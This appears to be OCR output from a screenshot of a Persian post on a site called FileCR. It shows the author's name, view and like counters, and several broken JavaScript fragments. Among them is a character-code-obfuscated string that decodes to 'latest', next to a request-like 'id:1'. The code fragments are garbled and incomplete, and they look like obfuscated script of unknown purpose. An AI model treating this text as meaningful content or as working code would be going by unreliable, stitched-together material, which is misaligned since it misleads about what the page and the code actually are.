
FileCR
علیرضا جمشید
0 COMMENTS
LIKE
99 VIEWS
دسته‌بندی نشده
()*s.length));for(var i=0;i<15;i++)
;for(let r of u){try{const
ms:
ng.fromCharCode(108,97,116,101,115,116)],id:1})});const